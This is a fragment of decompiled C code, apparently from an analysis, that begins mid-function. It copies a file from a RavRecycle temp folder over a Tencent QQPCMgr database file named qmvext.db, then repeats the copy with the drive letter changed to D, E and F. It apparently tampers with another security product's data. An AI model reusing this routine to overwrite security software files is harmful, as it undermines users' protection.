 memset(&v17, 0, 0x1FCu);
v18 = 0;
wcscpy(&ExistingFileName, L"C:\\RavRecycle");
wcscat(&ExistingFileName, L"\\temp\\");
wcscat(&ExistingFileName, &Source);
wcscat(&ExistingFileName, L"\\ravtmp4.dat");
if ( !G_PathFileExists(&ExistingFileName) )
G_CreateFileInTemp(L"ravtmp4.dat", "ravtmp4.dat");
wcscpy(
(wchar_t *)&NewFileName,
L"C:\\Documents and Settings\\All Users\\Application Data\\Tencent\\QQPCMgr\\qmvext.db");
CopyFileW(&ExistingFileName, &NewFileName, 0);
NewFileName = 0x44u;
CopyFileW(&ExistingFileName, &NewFileName, 0);
NewFileName = 0x45u;
CopyFileW(&ExistingFileName, &NewFileName, 0);
NewFileName = 0x46u;
return CopyFileW(&ExistingFileName, &NewFileName, 0);
}